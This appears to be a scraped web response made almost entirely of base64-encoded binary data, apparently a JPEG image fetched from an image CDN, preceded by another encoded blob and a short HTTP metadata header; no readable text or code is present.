hhCnvxpbY8XapCDzfL7Kt5rX72vibB7k+7Mu2hsoL7o/dbzPTuRPKkZ87oRwOyegzMQwz9HJxCbMGZIj97UE57vjVEZZywZFww4/KJsvSiIt3IOXdVk6GAUzh+Pbp24W2214erQF+yFSceT2M00bh4ZfxL6VPhuDabie9p+MQ72ScFeS/DWlHOt3pzKwla2bizKdu1vKHcornCXp+jcVPNKvq04Q6CnI/[base64]/DbE/o3Q9etWUQ3k3M9OIH3B6RQ2y2+Sd9US6BmmXBqLFOVKbIY695j7KnOITPt/ptpfGBMYZiyWuT3mOvsrbjSwpZmpvw8Ts+zsNSopNtNaxyVwuZ7fWqlE1v4Ftjt1Z2MkUdkvSGpIuc9/[base64]/FoJZgiclkvjIn94lfREXuqvctSiJxfYa6OIXUQF4vhWVeqOuN7aK2FR76mkx7PhQKAagmVw6A4dEygbqnUZmqiNprzoNHFkH0zD5iniacQ6RELbj91bY3mGe+g2m26gk3ozfVWJBwYZ/lVQxI+Rh4UUi9batWsIPYIq3vMiKReCLqZfWndVUe5nXsXMnU5r+FrWwoV3CjphzOOQqjtYvETfv950V1/rqnUa+fjfFwnb/b6WlUVUqaobZbfpkAuneSa1GnFbJcl4uTFhwJBixWfoTLaQVszl0Kz/Agt/oMYivNiTT4qpgXsKp0+xL7UYgwbllqBm3FK6WV0t3Aj+Nv41rxjghJLWnrTjmyOgEjjxzHn5OsL9VbapV91wvJwtdwizHPSmndSjyffRPJfilQbHsNm3zGItyZIy4bqEmg1ZFiSxn7pElMk+TnWLY8veraipV/Htcm8351r0wm7cZbhAe4VrRqthLIeXdvjtSDdIpEgu/[base64]/FPbXOq5h7NtuQ9oY7eGPMvIqtlANci2k+xsCU3HBl0ZDL5d7ei9Q/bW5bSwGS/[base64]/BSoA4X4KUTKbZ/[base64]/iQv2Nz4ElWRkih18mXi4uQ7ffYrbc2E4ZpJZ8DiFy5JVeS/[base64]/SseYpWrKIdoTe6PzHpXyq+nAN7elunP6DxBAUPaXeP1VTEMrVnhQvTTisuC7JcV1xndyLcuvOrIh4gDHlW8Y8qK2y15B37V+usjYBlGJBEw3tdbHv8AV20OJpK6OSpzzDrPo4IO5t5v21CUQ4NMrcYrbU3dxR6kNvluSo4gLX0N/wBGHqaLaibqqqx6OgY2ZToPNtSWdvFbUeKJe2qqeftokWyExa7MtqB5zitqq8RznuVV1q+XKG2TivjtMeof/NWkG25WON6LIdHc3IeJPCVYjEM7UqTDvTZSZA+hPDwktojz17t1X49AkkwWShrHNz6DwbC79alGIa5mIGosV24FDIZFvcBp4C7iD3k+qtrDMOEhyE7FGbFHjBKEXRL3kqiUcAltVEiNmR6OD4iigPeNUTl0BMplYsURY+hBkuY+8nnWjNJmjbwHhffPX3e6i1iPYP/Z

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2bdf02cdc0ff46c797dac6e04a79c398?t=1769539296965
body_size: 66476
content:
/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAMCAgMCAgMDAwMEAwMEBQgFBQQEBQoHBwYIDAoMDAsKCwsNDhIQDQ4RDgsLEBYQERMUFRUVDA8XGBYUGBIUFRT/2wBDAQMEBAUEBQkFBQkUDQsNFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBT/wAARCAIPA6gDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwD7g1DwX/Z9oqxrlv7prkdQs5LR2WQYP92vX/EksWootxHII1HfNeTeIP316+2TeB/FXaYzSWxRHTpSY9qTbtooMgp9Mpy96kaH0/rUa9KcDig0Qh71Q1X/AFqVfJrN1V/3y0hmD4lP+hn6V43eoTqL/WvYPErf6I30ryaUB9Rf61yTOmma2k2wKjIq9cafHIPek02MCMcVpxxK3Ws0jYoadqT6ZJ5cozGe9b4kSZBJGwZT2rLuLBZFIIyPWq1u8mlvwS0eelOxmal/[base64]/qkzohew3MZk84MOuQazpfE9lbS+W97GQeApPSrvjD4MppEM09lrZ06zJwxlPSuk8P/AAY8O/8ACOLby/8AEwlmQE3mevuK1/1yoS5eXYPqkzAt38yPzQQQe4qyrAt+Wa5eG3n8I69e6TJeLcwwk4JNPXxTMgMq6bPLb7sGZR8or7vD5pRlRVSb3Ob2bTszqwyMjhxxjio2ULEQOlc1L4801P3cUu+5bGIsc5pl14mvrIpLe6fJb2hH+sYcVnLNcMpW5gVGXUuX3iaHTZWtzGZCvLbVzil0/wAY6deO0SGNWbjDcEVa+CQt9d8T67MVW5h2jbvGRXWePPBPg7TtMk1O/iTT5d3yyRcZNfF1OLIfXfYQidH1f3LmFBOsiHB3J7Um47js4FYHhW4d4jsO6H1NdCpXecV+k06/tIKZyCqmeTUgAI4NRxNuDis/Uddt9MjYua1c4xXM2JJvRGlWBe+KrWGeRN/EX3sA1Us9L8QeP3MNhA1rY5+e6k4/KvV/Cnw10fwzpb2joLoycy3E/LMa+Ax/F+Hws/Zwvc7IYSctTzdfE1qbPzxKHV+E2nODWf8A8J1bQzMJ4pI9vV3Q9aqfErwDJ4TvBc6JepNZSybhEGz5Zruvhr4ss/GcX9iazp1sdQVPkJQDeBRX4iq06CrpOwQoe9ZmXpuuWWpkmC4VieWKmtRGAJG4luxPcVX8e/C620fTZtW0gNaT26mSWJehFcRoPirWvEGiHULHTJLqGE7HaPsa78v4ow+LhzTdrE1cO1segFsg0w1z+leKorvEU+YZuhDcVtiUMMg5HrX1kcVCtDmg7o5EnHRmTqXiL7HK8KZeQDO1Vyap2XjW0mkVJZfIl6FZBir/AMMIf7X8f305QPHACCHGRXY/ErTPC2jaM2o6npkc0zt8oiGDX55ieJYwxjwq6HdDDPl5zkNS8QQ2kKyJ++38KV6NWJF46S2kdbi0mgTnIKnFc/DcT299YFUYWzXa+WrdAM19Kavp9iNHnubmwt7hEiLt8o6YrlzTiqeAnGFjSlR50eVaXq9pqsCvE4JPvU0ssVpbTTvIvkq3IzVTUvhe2sWa+IfCt4Io5VJ+y54GOtYR8EazdNElxrllDacecpcZBr1MPxPSxFO63Ilh7MvReLrUSqNhWJzhXPQ1roVli3Bht9j1rqr/AMOeFLnw4uj/AGqyR449qXCuM7q820BZNMlurCadblIGwsingivYy/NPrcrHLUopM2LyCD7NKZB8qLnNcKPFEmmytNbW8slpnDOqkitzWvFdnHY3ccknlfKQD2Nd98DLe0n+HLy3ccM1uZSS8ig8Vhm+eRwq5YvU2hQ5kcdofiyy1pAI5Bv/ALp4NbanmvKviT4p0m48QT/8I9p5tIbN/nvI/ubq6Pw3/wAJT4g0OHU7Tybq0YBAy+vvWuBzihVp883YzlRaO2Vh60HkHmuV+w+LYzzZI3+6aL3QPG0tvIBpzJkd+1TW4gw1P4WNUWy1P4stLaWRMeYiHDuq521p2F5b3sHmQuCDypx1rrPBXw90nR/[base64]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[base64]/4R+N8z29u7bYm9K+lPh6f+KL0wZ/5ZrXBfBoR/8Jd43hlAlzd9x1XmuHDY2eGq1I1XpE1lTVrnjfgvUrm1+I+jQQ6lcywSzY+zyyGvpn4wPLY+ANauYZHguBHgMG6VzPiW18J+GviBocT6Sg1O5YtFMvRTXY/ES/trbwhqlxfwi4tIYi0kZ/irDGYz2laE+5NOKPljwpDrGuaW1zazX15Gq5aXeTXV+FLe3u5sXF3NNcKOYpG6V7T8JH0jUPA1pcaRp62NpcD7hXqK86+IzaVpfxCgttFhVJtuZyB3r7zhrNKP1r2Ps9TmxGiNGlBpKK/[base64]/uk++R3q5rmoNbAQIf3kvcVV0uxCI+eS/[base64]/[base64]/IKwJjnUCaRaPOvi+sk2kukZxIDxiuC8EavNbAwXWeO5r0P4kHdA+eua43S9NSaMsRg+tcFTc7YbHc2LRzIGXBFXflHSuRsJ5tNl2tkx+tdRaTJdIGVgfaqg+5RYQZqQLx1xSKAKlUDHPNakMw/GFgl74enXYHkGCv1r0n4ZeJbOPwTZLNcxRyWybXR2wa5GaJJYtnBzxt9K4LV/C7X3ibTbKzlljjkkBnVWxkZr804vwKr0OdHXhpdD2nXpLfS7nRvsgVXv7rzHKdxmqfx60q11bwOhnv108JcAhn79azvHbC38f+DdFtmAMAB2k8ketT/tB+HL3XfA6W9jbG8mScN5Y7ivwmlRdCteex60WZf7PWgWekS6pLBqUWpGYAMU7VPqz4/aAsEXotuOBWH+zL4av9FfWXuLKW1jYgRhx1rptSts/HaylHDC1+YGqr8s6jl0RZP+0lMrfDG93dDMo/Wus8FFV8B6YoYkfYlx+VYPxn8MXPivwZcWVuUQtIpy5wOtdJ4f0ybR/CVpZzbfMitQmVPHSuKm1ChF2+0B4DpJBuvEIxgrK3Neo/ANw/gqbjn7U1eY6Sd0viDkZ85s4r034EHHgqbHBFy1fpedySyqmmcVP+IzzH4mvu/aP0UD0SvobxHpp1fQLm1LLGjRnLNXzt8Q0f8A4aM0N2HykLzXvHxDkY+DdTMMpikWE4Ir4DEU/auhFHfB2ueLfGb4gS2/hkeF9EkD26IIrm4XvXs/[base64]/EPxFbeG7/RLq9O2Ez/Ma/kPFVHUzeUo9D6WnT9w+etZ+GV94Y8WweG5A0guyxhl7YFe1fs4WMui+FdSs5mw9tfMCBW6bSx8ceJ9N1K2cSw2aMfMx3pvwqiVf+EgA6NeE17uNzSU8H7NrRERpR5jzfxZ4TfxH+0VbrIC8UESykntXr/xD1Kz07wybGWcQG9AtYTnuatWXhqGLxPd66VEks8Qh+gFeE/[base64]/7Z4XVRn/AEoHNfjOYYt4zNpKWx6tKNqZsD9nnw3b6haahDNNEYmWTy/4WavRdf48O38Y/wCfdh+lQ+Irz7FokTe6D8+Kl1//AJF++P8A07t/Kvj6tatWrrm2RsnoeW+H/gP4Z1bw/aamons70jzRcxv8wauV+GviDVz8aZdOPiC71bT40b55H3LXs3gnJ+Htv/1xb+tfP3wJg/4ulc+V0zJ9fvV9hhKjrYeon0OZx1Pe/jHPcWfgbUpLadreTco8xOo5rx2z0+T+w2u7mdruV4iS7/SvXPjSxX4eage29f515ejM3hHrgCE4x9K+34OpqeFnPyOfFT5HoemfBFgPANvtIzvb+deb/GPRvCsvjeaTUdYura5aJcxxDNeg/BA/8UDaHpl2/nXlXxjsr0fEK7mXSp7tBCMOiZr5KjDmzSorlw1hzH0F4JtbOLw7YRWMnm2iRDEhPWvMvg/sHjzxz5bB1FzgY7c1zPhD4b/EXWfCVzcJ4hl0khR9msSuCwrR/Zm8O6v4c1zxRba1E5uXYM0r/wAR9a4sRTo04VPeudK2NL4vD/i6fgs/7ddp8ZRj4aeIf+veuL+L3/JUvBn+/wD1rtfjL/yTTxF7W1cMuVyoheMTM/Z7Bb4VaIP9j+teY+MdVi0v4qaw9whKBB0r1L9nUhfhfoe7+5XlHxKjV/iFrrOoKha+x4XUZZvLyOTEOPs7lo+NJPsf21LCWW0bgOqnioP+En1OK3ivo9Jne1lkEakqeSa7DTRDbfszXk0gl3ROcSQJl+tXtR1B7b4K+CTbSSgT30Zd7hAHNf0lTjyps+dTOGuPGFxDeJZvYXEd4+MQ+XzzUt/4ludFuFtb+1kt7mTBRJFwTXbfEMRxfGnw+A12XkMe9IYx5f4nFcZ+0vqUk/xcgjB2pAIwqVS1NLkH/CWXEt0beLTLmSby/MwiH7tV5/GN3pvkveadPbpdHbDkdTX0JaWzxeLNKmS1iW2bRgXwg5bFecR2mv6n4Kj+26NHcyx6vmOd8fJFvoGcRp/jGe7vJLWCzuHliBZ9qHIFaC+Jrf8As83Qchw20q4717BYaetn8TtUjWa0hiGll/s4j+ctjvXy79u1PWBqltbwLNcm7YFQcBV3daViLnZ61rWr6BHa3N/pj21td4EDn/lp6Yp9z4hutIw+r2ctkjj5Wk4yK9R+J3w9ufG/gfwPDLqMOlvphjcid8GU+gqh+0VZeFLS68MXPivVLqCxhhCm1tYt/nED1FFgucBZeLoLt4l2SLHKu6ORlwGqd9Qvru/az0uAz3OzcUXqaz/[base64]/48of8AcFSyywKkUcVGBUmdq0gEY4NZmt3gtYMA/vG4Aqe6vFtY3lc4x0Fc/amTUrtriblAflFBRb0u0KjzWHztWxEu3NFpENm4/hU2BQAg+6aiz1qRuhqIqeasBRLtzSRZdjSxRbz7VYCrCKAHBRHGSao3t8trbSuT838IqaSfcjPn5VrmZbk6ndEg/u0OMUrgLZQvdzmablj0z2reggCjAFVrSEKvStKEbRTAVE2inY4pfMpQ3FUgImGRTSe1PbvUdBmApH6GlFDCgogJ5qWM9ajK1InANZsCUYIpBwDRGPXpTZHwcDpSKGbPn3CrsS/Z4/OB+aoYF3v7UXEuGKA/[base64]/iA+4Ee9YujxfufStXx0+6THvVXR4/3OK4J7nbDY0FiRoyjjOe9QRW8unOXi+YHtWpBAoXpmplhC52/NVIobp98tyuDw46itJD1rFnsmRvNh4bqRV2wvhMmx/lcetVfQzKuq6lLbTJb2sZkupjgL61u/C3wLq1z4ln1fWojbxIuyKM9frWB4hsWv8AT5HSY21xEN0cy9QRXoXwO8S33iDwruvnM09u3leYere9fkvGmMqUafLE7MLG87Hkvxh8U3WhfGSz1CDa8lnHtRX/AIq734P/ABa1D4heJb6wubeKOOGLcoTk5rm/HPiuz0fx7f6fqmgQ6o+3MMjD5hW18EfF2map4m1K2svDiaPNHH80q9WNfmGIw8qmB9setGPv2O+8a32q2lzpkGjAReccyMBxXAeB9M8QH4x6jca0DcRJD+7lxwK6f4sfE8/Dixtphp/2t3IAz2p/wm+IU3xBsLnUZbFbFFwrN3r5rDwqvC80t2WcT+1V4gm0rw5pdtaXb287zqzCM4JGa9W8MyNceD9NYtvc2qlmbqeK+Zv2ivEtt4q8XvaW7kw2O1SfU5r6a8GFT4P07J62YA/KvWnBU6NOk1qLoeAaPEY5fEB6Dzmr1P4EIf8AhCrgbcAzMQTXmegW5updbRMqHlbG7rXS+BPiJD4F0OfTZ7Ca4m3sVI6V+l5hllbHZbBU1seZSqWqMd4usvCz/GDSxf3MiamqqUA6Zr0fx9H/AMUfqo+8oiIBrwTxFb6h4s8dx+J7e28h7ZU2q3StDxz8SvFl1pNxp87QwiZSBtHNfPLIa9OMK018J2Kre5m/CexfxN4msLZFJitP3kgbkZr234w+IjoXgfUbiNj58kZijVe1YXwD8BSeDvC8t5dkfb7weZJI/wDCtcx8R9Yfxz4mj0+0kzploNzMOjmuKWHrZljPZ/ZiU5cibNj4Z2UPxB+Dv2O6+edVYKe6tXL+FdVk0yebQr4lJ4DtQvxmuk+Cmrx6Tq2q+HjF5LMfNjPbFdX8Q/hbbeMolntJRYaonInXjNexhs1eRYr2dT4WYqj7eDZzqksCCeQMGuWitm8S+NrDTU+aGF/MkPYAetOmOveEUW31aEEOSiy56mqejX2oaLBfxW0Aa8u85uO6KfSv06tiXmODcodTy4U/Z1D1zQviFZ6t43u/[base64]/Vu9Z5tl8MJRdOT95ipyuyfxn4ii8KaDcXTyeWxTbEv95jXzbbWl1reuWU5O+4urjc7P2ANdl8Z9bkk+IVvpt7Nt02GJWjXsWqt4FWPxN45aK3j22dtCxDL/er6Hh/CUMPgLzepz11Lm0PSfEPxM0S18LXtrZ3Kz3TQmARA556V5Pofhq7gsvtUf7m4Ayue2areGNGtbPXNTgvLcrOkzPh/rXoaqfsrxjCrtzmv1PJcspww8qq6nmzm7lL9neG4ttc8Sm6uXuJZCMljkCrnx5sTeeIfB0IHyvdcmmfAcBfEHiEdcgfnmug+JFpDe+PvBcczYhWYsTnjNfjWZ0VTzSUYHr05fu9Sp8X/E6abDoWnh9k93cISvfaDXb61ET4bu89rdif++a+cvibrDeMPi3p9zAxFnaTLCi9s5r6P8QS7vDGoBeotyP/AB2vNx2D9jVpxW7KTMf4ebLvwFaxo3yvGyg+lcp4M+C6eCfFVtq9vcGVpCxl56ZNeWeB/jxqvg/RpLI6O+pQozYKj7vNehfDD4x6t8QvFjWc2kPpmnov33HWpr4LE4OnKpF+6wjqdj8aVz8PNSPbev8AOvL4FY+FBgBkEJz+Vem/GNj/AMK51FWOcOvP415lDhfCffHknn8K/T+CtcumzzcZqz0r4HL5vgK1AGBvbH515l8X/FniDT/HV9b2d+tvCsI425r034Gbl8BWZHOHb+deNfG+8ii8fak0jhD5QwDXxdGC/tSq7nTS/hn0B4A1G51Lwrpt3dtukkiXpWP4H8WnxB408R2xXalnhAav/C3MvgfSe+FA/SuO+FEZfxn43YDBFxivAqw5pVY3O1IqfGAgfFDwWv8Aefr+Nd98V9NuNS+Huv29qhlnkt9oFcH8XgF+Ifgknl/NOPzru/iZqFzpHgTWL2GTy3ihzRUg4xorqTLlKHwN06fSfh3o1rdxmGZU+ZT25ryb4iqX+IGvKOmwYr23wH4mj1/wLpWszKISsWZFFeF+JL/+3vFOv6hENtsBtU/nX3XCtCv9fnX5TgxEo8tjsPtS2n7L15O9xJaqkpEkkS87axLvwvfat8MPCEyeKbqTT7i5jNpGY+UPvXQxawdE/ZdvLn7FHqIMxVreUcNWpe+MI/DfgX4aWF1pdrDe6jcxOLQdIlr+kov3T57qZXjLUItI8d+GtI1C41C81qG6jLX0ceI2GOhNcf8AtGy7fi+hIyCITk969A+IPxR8Q6d8dtO8N2vh+3vdLd4jLOItzRcdc153+0dK8nxysreJN0T+R1604rQ0Poq2s7+58X6Rs8z7FLpKoGU/Lu4rF+IHg/XrTw54f0jw+POSHUFmvXV/4d2aktby9f4rvDH5sdhZaOq5U/u1cjrVL4RW+qaZ4Hv5dYuJ7y51HUm8mJWyypuI3D2oIJtYvJ7L4m3vkWcbmXTtk92T8ycd6+ZfDfhPWvHPjLUtF0aWBr1J2k82JyCy7q+hbvx/pF58VL/TJNHv1intGhnvGUhSe1fOOi+INR+G3jbWJfDtu8d957RqQCW2lqQH0Z8evB2/wT4UivtaXTJNNdAAWw00g/hqLX/iBqmjaVp8fiXwfb6tbKoFvK5HK44PNct+1ZeT3fgv4fTXasb2WdJJd5xknGatftSS6RN4A8MJqV5dWQ8pNv2Un95x0oA3L7xXqzfDvWtV0DwbY2EMiNExAU5U968c+DviLWPCOsC00azivNR1KULNLIufsyk8/SvUfDS2yfss3p0ie5kg+YLJcMd5rxzwXfS6Hpuo+XejTLq5QKLrYWIqQPq20voLnxzZrbwWdx5EGbq9t8M2/wBDXnWuadqWo+Nbm5jsLr7L527cIGIIry/Rvg/4h0HRZvF2i+O5vIb57lrdSxJz3Fezfs5+MdT8QW2t/wBo+IJdVS1TCyywlNtAGT+0jpGoufDWrRQn7LbAK7ScfNx/hWNpUv2iyjf15qp8R/Hll428PHTrfWb25vra8Y+W6/Iy5q1oQxpkIPXFSyy+gA5PSopphyegodiSR2rH1e98xfJiPzdyKQFW8lbVbgIh/[base64]/CuYg8y+v2mk5TPANAEthZkDzH5duea1LaDJpbeKriJtFWWNA4wKaw61MBgU0igCJTipA+KaVptBI5mzUZXJpwGaeoHNIEQMgwagaMc1afqagI5qSkULpNtVpYxNblSMitKWPzBUYttqkUFHHav4YSQ+dbSGKUcjbxUOk+LLjS5Ps2oI20cCSutlgxnisy/0yO8QrLECPWgZsWt5DfxB4mDA+lTAYrz42V74clMtm5eLqYzXQ6J4ph1ICOU+TOOqtxmkBuMlFRfaKKyuB71ikxTgOKCK7jyUR96MUuKXHBoLIsU2nnrTDVjsIaWiigtEU/ywv9KwY+UmNb1x/qJM9qwW+WCUik9gR5n4ybN0g96bpHIameKH33oB7GpdLGAcVwS3O2OxuxHirMS1WgTirsS4FUiLiGHiqzW3JIFaAPFN4NAIwNbvzZWExk+6FNek/BC0WLwNayRj55XLHFcRqmmR39s8bgEMKwtE13xV4Dt3s9OkSW2bJXP8Oa/P+Jcoq5hRtT3OqhNQldm98VIIj8VbRlCs7Q/OPSpPg8Anj3WSqgExYytY+k293f6g+r6k4uLtxgewqxZ3WpeC9audQ0mFZmuEwwbtXmVchrLK/YdfQ6fbL2m5d/[base64]/jXb26QXAVygkbHT0qtYaVBDZrAihVWmrFJZytJEe2MV+n4PDuhhlTR5s3dkOva9baRCUVTLOfuxIMmrPgjwNLqFwviXxK6W1onKQynBx9K5szXtrqpu4bdZ7jOQHGRWhcadrPi4g65eNFB2t4TgV4OZYWtX92JpTlY1vG/xMm17/iSeHlItG+Vph3FRaD4ej0qzWLrIeWf3qfRvD1rpKhIEwqdCetaDPl2I711ZVk1HBJStqXKq5HJ6/DNpF9FrdmpNxbkZx3Fe0eEPFFt4s0OC7ikUz4/ex55U15+1usiOhXduGMHpWBaWF/4O1GS70uRiJfvxdq8biDh1ZlVVWB0Uq7grDPEWq3HjTx3eROxFjZnasXvW6LXZCdo2sBtFZPhXSJbaW5ubgbri4beTW/IGBAHJJzn0r6PK8v+r4X2LOWdS7M34SDZ8RdWxwvkgYqx+0pDO2g6Wts2J57oKjMeFrJiutV8La3PqGmW8c0j/[base64]/XCBkZwaZ+0HaSTz6G6zNGVfjbWVpV/rPgTU7+bTrUTRXPUmob/Ude8aXNtLqMaRJA2VFfn0+H6s8zeItod/t04WMKXTodP1fRYQMuZlcn1Oa+jdXi3aDfj1hP/oNeIa/pj+bbXUC5lhIIP0q63xN8VXts9uttDEGXyzJWWb5BVrYiMqUUZwr7ps8/wDDEup6FDf3lnsuQsrbopxnjPavoX4e6taeJvDdvqUNvHDOw2yCNcYNeY6VpPladKk215HJLY96j0TWvEPhGxl07S408h5CQ5HSujOOG6+LwypwKp4ix3Pxq1O2XwudM3f6TPIvy15/dwG28LtF/wBMj/KiLQLu9uTfandNczk52scgVrXNuJ7JoSOCuK9vh3IauW4SVGW5jWqqZ3fwUi8vwBY+7E/rXl/xo8TaLZeN7mC48MnU5o4yTLuxip9D8Z+KPDFgmm2VlG9uh+Rie2aqS6LeeI7251HVpAbqU4JUfw18dS4ZxNTF1aj2Z1U6sVCx7h8P7qO88J6dPBbrbw7RhF7cV4BB4l1/wp8S/FA0hY57e4ny+6tXT9Z8U6FbjT7a+C254G0fdFS6PpUljNNczy+fcTHc7MOpr0cr4T/fy9uOeItsc/PqGueIvih4ZutUmVo45PljHavb/i4rz/DzXY/vK0WNuK8o1O2uo9TtdSs1X7TbtlQRVrWPHXifxLZS6fPbxwQycNJjrRmHDKnioKnBWRnGu3ucd4G0rVW8NWNo+oyrZeXjywf4f7tdQ2hx2ulTQQD7wOfer+l2C2NjFCoACLire3jFfpWXZfTw1JJrU4JzbbuzPsviLbaR8Nv+EZl0mS7vFlD7ZPuVzV/ba3rHijT/ABNqH72azdXgtv8Almi/3a682yMclVP1FS9sV7SVjnaKOgfFrVdL+Jl14m1ewQ21xEsbWsfzHco61yfibVb3xR8QIPFUtmQkZBEL8njpXbvBG4O5FP1FQmzj27dowK1ix2Oe8L/FXxF4U1XxDeS28l/Fq7AmN/8AlkvotQ3XxC8Q+J/EVjqFveHRhYfJbWqfKpX/AGq6VLWOPoBVC/0OC6BZU8uT+8nFVcLHUW3x48QQqy6p4dtb9j0lVAGb8a8xXTdRtPE8nikuDcG5+0GDH8OfuVvW+ry2H7m6i+kla1sRP6Ur3JMf4teKr34qX+kBbH7Hp+mlZAD/ABeta/xM8ep420fSNP07REkS0UDfeJnGBVsRIQRilWBVHAH5UElWy+JEUPwpn8JTaX5V5IekAwlZWl6DE+nxpMgIwMjFbptUbqin8KmjiCLgDigDm9K1PXvCOi6vo2mBBa3wxh/mC1p/[base64]/[base64]/JvFM8I4D/xCitm8sknUo6g+9FAH05RSA8UoOa7TyExMUhGM06mOaC7kZplO7U2qQ0wpV700HNOXvTNEytfN+4kxWFIdtq2fStjUG2QSViXR/wBDJ9ql7BHc8u19vM1IgdjV7TF2oc1nakc6q/[base64]/dPauiZM1A1vntkUwINM1ZL0YztcdjWqjY4Nc7faQVbzrclHHYd6k0/XTF+6vPlI6E0yTfUlmPPFPB+U+1cVc/EOxtdSNsJO+K331eGfTDMkmM1i6tjtWEqdi79si8wqXwR71Ok8e3ht1fN/jb4gaxYavKkT7QKg8KfGLVEu1juG3D3rH28b7n0sOG69TD+3SPpWSbCFiMAVzN9cvqd0UjPyLwar/wDCWQ6naIsb8vTZL+08NWMk87gs3PWtlVPm/qdbn5OU2rKAQJjvWlGQUxXI+H/HOna24ETdfeusj2sMqeKfNczqYedN2kiUOsY+ZhmnRyggjOa8W+K/jq80HUBHbuQK57w78a7xrqKGbJDECuR11GVj3KORV6tH2p9FFwM0sUiqTuIA96ydF1aLULOOVm5YVy3xV1y70fTw9m2D7Gut1FGNzzKOEq1K3sbHobXEeDgg/jXP6pqLXMhtoTx/Ew/lXzUnxY16HO6VifrXrfw48U/23prXVw379Rk5qKddVJcp7GKyDE4an7S2h31nZ7VCgYFasEAjFcXH8S9Lhu/[base64]/GKbQBGRTCOKlI4qI0DI2HWq8se7NW8UwpwagozJLbdniirzJ1ooLPeKFNIehpFPNdNzxkSHpUbHFPNRNRcsYT1pp6GnKOtIRVJghq9adSAYpRTuaIoatxEfesLUj5dg30rc1ZvlArn9dbZp7/SlLY1gtTy2d/[base64]/[base64]/LNSah4vv8AUYzHJKSD71hxGlkAHSlOs4uxplWTUq0ZVapreHtTu9K1GOS3LMSRwK+qvBWoTX2ixS3AIcgda+XfBWq2+n6rGbpQyZHWvpW18YWNlpEUwCpHgcV6tCo3G5+YcWQpRxChTPI/jsg/tcHPGa4DwhHDJrcXmsFQGun+LfiSDW79WhYMPUGuChYwSB0OGFeVXneofoeS4NyyZxW5634i8ZahpLImnAvGAORXKat8TNQv7Yw3IJPoa1/AniSylMkWo4Py8E1